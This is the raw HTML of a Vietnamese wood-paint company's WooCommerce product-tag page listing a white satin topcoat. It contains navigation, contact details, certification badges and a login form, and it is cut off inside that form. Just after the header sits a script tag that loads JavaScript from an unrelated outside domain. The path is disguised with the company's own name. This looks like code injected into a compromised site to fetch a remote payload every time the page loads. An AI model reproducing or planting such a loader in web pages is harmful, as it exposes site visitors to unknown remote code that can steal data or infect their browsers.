      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		Tiếng Việt		<i class="image-icon"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.biochem.vn/en/product-tag/son-phu-trang-en/" hreflang="en"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"/></i> English</a></li><li><a href="https://www.biochem.vn/product-tag/son-phu-trang/" hreflang="vi"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt"/></i> Tiếng Việt</a></li><li><a href="https://www.biochem.vn/zh-hans/product-tag/%e7%99%bd%e8%89%b2%e4%ba%ae%e5%85%89%e6%bc%86/" hreflang="zh-hans"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" alt="简体中文"/></i> 简体中文</a></li><li><a href="https://www.biochem.vn/zh-hant/product-tag/%e7%99%bd%e8%89%b2%e4%ba%ae%e5%85%89%e6%bc%86-zh-hant/" hreflang="zh-hant"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" alt="繁體中文"/></i> 繁體中文</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.biochem.vn/" title="BIOCHEM - Sơn Gỗ Hệ Nước" rel="home">
		<img width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header_logo header-logo" alt="BIOCHEM"/><img  width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header-logo-dark" alt="BIOCHEM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" title="66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:25px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:contacts@biochem.vn" class="tooltip" title="contacts@biochem.vn">
				  <i class="icon-envelop" style="font-size:25px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:25px;"></i>			        <span></span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(+84-28) 3620 4207" class="tooltip" title="(+84-28) 3620 4207">
			     <i class="icon-phone" style="font-size:25px;"></i>			      <span></span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.biochem.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296 menu-item-design-default"><a href="https://www.biochem.vn" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372 menu-item-design-default"><a href="https://www.biochem.vn/ve-chung-toi/" class="nav-top-link">Về Chúng Tôi</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408 menu-item-design-default"><a href="https://www.biochem.vn/son-go-he-nuoc/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365 menu-item-design-default"><a href="https://www.biochem.vn/quy-trinh-son-go-he-nuoc-biochem/" class="nav-top-link">Quy trình</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537 menu-item-design-default has-dropdown"><a href="https://www.biochem.vn/tin-tuc/" class="nav-top-link">Tin Tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.biochem.vn/category/bai-viet-son-go-he-nuoc-biochem/">Bài viết</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.biochem.vn/category/su-kien-son-go-he-nuoc-biochem/">Sự kiện</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/thien-nguyen-son-go-he-nuoc-biochem/">Thiện nguyện</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/van-hoa-son-go-he-nuoc-biochem/">Văn hóa</a></li>
</ul>
</li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-design-default"><a href="https://www.biochem.vn/category/tuyen-dung-son-go-he-nuoc-biochem/" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5281 menu-item-design-default"><a href="https://www.biochem.vn/pages/son-go-an-toan-biochem-faq-cau-hoi-thuong-gap/" class="nav-top-link">FAQ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                   <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
<script src="https://astech.top/wp-json/biochem.vn/vn.js"></script>
	<div class="shop-page-title category-page-title page-title featured-title dark ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 		<h1 class="shop-page-title is-xlarge">sơn phủ trắng</h1>
		<div class="is-smaller">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://www.biochem.vn">Home</a> <span class="divider">&#47;</span> <a href="https://www.biochem.vn/son-go-he-nuoc/">Sản Phẩm Sơn Gỗ Hệ Nước.</a> <span class="divider">&#47;</span> Products tagged &ldquo;sơn phủ trắng&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>

	   <div class="flex-col medium-text-center  form-flat">
	  	 	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div>

	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Biochem Water-based coatings</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-36"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-trongnha-sontrong/">Sơn Gỗ Hệ Nước - Trong Nhà - Loại Sơn Trong</a></li>
<li class="cat-item cat-item-46"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-trong-nha-son-trang/">Sơn Gỗ Hệ Nước - Trong Nhà - Loại Sơn Trắng</a></li>
<li class="cat-item cat-item-61"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-trongnha-trongvaday/">Sơn Gỗ Hệ Nước - Trong Nhà - Loại Sơn Trong và dày</a></li>
<li class="cat-item cat-item-23"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-trong-nha-maytrela/">Sơn Gỗ Hệ Nước - Trong Nhà - Sơn Mây Tre Lá</a></li>
<li class="cat-item cat-item-57"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-trong-nha-sonmdf/">Sơn Gỗ Hệ Nước - Trong Nhà - Sơn MDF</a></li>
<li class="cat-item cat-item-24"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-trong-nha-sonquetlan/">Sơn Gỗ Hệ Nước - Trong Nhà - Sơn Quét Lăn</a></li>
<li class="cat-item cat-item-62"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-trong-nha-sontinhdien/">Sơn Gỗ Hệ Nước - Trong Nhà - Sơn Tĩnh Điện</a></li>
<li class="cat-item cat-item-69"><a href="https://www.biochem.vn/san-pham/son-go-he-nuoc-ngoaitroi-sontinhdien/">Sơn Gỗ Hệ Nước - Ngoài Trời - Sơn Tĩnh Điện</a></li>
<li class="cat-item cat-item-15"><a href="https://www.biochem.vn/san-pham/cac-san-pham-khac-va-tro-chat/">Các sản phẩm khác và Trợ chất</a></li>
<li class="cat-item cat-item-60"><a href="https://www.biochem.vn/san-pham/he-son-ngoai-troi/">Hệ sơn ngoài trời</a></li>
<li class="cat-item cat-item-29"><a href="https://www.biochem.vn/san-pham/tinh-mau-son-go-goc-nuoc/">Tinh màu sơn gỗ gốc nước</a></li>
</ul></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.ul.com/resources/ul-greenguard-certification-program"><img width="800" height="800" src="https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem.png" class="image wp-image-1161  attachment-full size-full" alt="son-go-he-nuoc-greenguard-certificate-biochem" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem.png 800w, https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem-400x400.png 400w, https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem-280x280.png 280w, https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem-768x768.png 768w, https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem-300x300.png 300w, https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem-600x600.png 600w, https://www.biochem.vn/wp-content/uploads/2022/03/son-go-he-nuoc-greenguard-certificate-biochem-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><img width="400" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-chung-chi-biochem-3-400x400.png" class="image wp-image-646  attachment-medium size-medium" alt="kiem dinh chat luong son go he nuoc biochem" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-chung-chi-biochem-3-400x400.png 400w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-chung-chi-biochem-3-280x280.png 280w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-chung-chi-biochem-3-300x300.png 300w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-chung-chi-biochem-3-100x100.png 100w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-he-nuoc-chung-chi-biochem-3.png 500w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="media_image-11" class="widget widget_media_image"><img width="229" height="220" src="https://www.biochem.vn/wp-content/uploads/2024/04/cpsia-removebg-preview.png" class="image wp-image-2070  attachment-full size-full" alt="CPSIA-CA" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-12" class="widget widget_media_image"><img width="222" height="227" src="https://www.biochem.vn/wp-content/uploads/2024/04/rohs-removebg-preview.png" class="image wp-image-2078  attachment-full size-full" alt="ROHS-CA" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-13" class="widget widget_media_image"><img width="231" height="198" src="https://www.biochem.vn/wp-content/uploads/2024/04/reach.jpg" class="image wp-image-2076  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1-hover">
<div class="product-small col has-hover product type-product post-882 status-publish first instock product_cat-son-go-he-nuoc-trong-nha-son-trang product_tag-biochem product_tag-son-go-he-nuoc product_tag-son-phu-trang product_tag-stain-white has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.biochem.vn/son-go-he-nuoc/son-phu-trang-stain-white-w3303-biochem/" aria-label="Sơn phủ trắng- Satin White - W3303">
					<img width="300" height="300" src="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sơn gỗ gốc nước hệ sơn trắng" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-300x300.png 300w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-400x400.png 400w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-800x800.png 800w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-280x280.png 280w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-768x768.png 768w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-600x600.png 600w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2-100x100.png 100w, https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-882  wishlist-fragment on-first-load"
	data-fragment-ref="882"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:882,&quot;parent_product_id&quot;:882,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=882&#038;_wpnonce=7f72b2079e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="882"
		data-product-type="simple"
		data-original-product-id="882"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sơn Gỗ Hệ Nước - Trong Nhà - Loại Sơn Trắng		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.biochem.vn/son-go-he-nuoc/son-phu-trang-stain-white-w3303-biochem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sơn phủ trắng- Satin White &#8211; W3303</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
		</div><!-- shop container -->		</div>
</div>



</main>



<footer id="footer" class="footer-wrapper">



	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">THÔNG TIN LIÊN LẠC</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Địa chỉ: 66 đường số 1, khu phố 1, khu dân 1, phường Tân Hưng, TPHCM. 
<br>Nhà máy: A-3A-CN, Khu công nghiệp Mỹ Phước 3, Đường DA4, Phường Thới Hòa, Thành phố Hồ Chi Minh, Việt Nam 
<br>Điện thoại:  (+84-28) 3620 4207 / 3620 4208. 
<br>Fax:  (+84-28) 3620 4206.
<br>Email: contact@biochem.vn.
<br>Website: www.biochem.vn</p></div></div><div id="media_image-9" class="col pb-0 widget widget_media_image"><span class="widget-title">KẾT NỐI VỚI CHÚNG TÔI</span><div class="is-divider small"></div><a href="https://www.facebook.com/Biochem-VietNam-113743094494623"><img width="711" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg" class="image wp-image-663  attachment-medium size-medium" alt="FIND US ON FACEBOOK - BIOCHEM VIETNAM" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg 711w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1400x788.jpg 1400w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-768x432.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1536x864.jpg 1536w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-600x338.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook.jpg 1920w" sizes="auto, (max-width: 711px) 100vw, 711px" /></a></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">VĂN PHÒNG ĐẠI DIỆN</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4798.3117803637915!2d106.70242852354919!3d10.73310179600362!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752f97157d535b%3A0x83a052603800703e!2zxJAuIFPhu5EgMSwgVMOibiBQaG9uZywgUXXhuq1uIDcsIFRow6BuaCBwaOG7kSBI4buTIENow60gTWluaCwgVmlldG5hbQ!5e0!3m2!1sen!2s!4v1641887301970!5m2!1sen!2s" width="550" height="180" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div><div id="block-21" class="col pb-0 widget widget_block"></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div>Copyright 2026 © <strong>BIOCHEM</strong></div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>



</footer>



</div>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296"><a href="https://www.biochem.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.biochem.vn/ve-chung-toi/">Về Chúng Tôi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.biochem.vn/son-go-he-nuoc/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.biochem.vn/quy-trinh-son-go-he-nuoc-biochem/">Quy trình</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="https://www.biochem.vn/tin-tuc/">Tin Tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.biochem.vn/category/bai-viet-son-go-he-nuoc-biochem/">Bài viết</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.biochem.vn/category/su-kien-son-go-he-nuoc-biochem/">Sự kiện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/thien-nguyen-son-go-he-nuoc-biochem/">Thiện nguyện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/van-hoa-son-go-he-nuoc-biochem/">Văn hóa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.biochem.vn/category/tuyen-dung-son-go-he-nuoc-biochem/">Tuyển dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5281"><a href="https://www.biochem.vn/pages/son-go-an-toan-biochem-faq-cau-hoi-thuong-gap/">FAQ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li><li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button primary"  style="border-radius:99px;">
    <span>Buy now</span>
  </a>
	</div>
</li>


			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
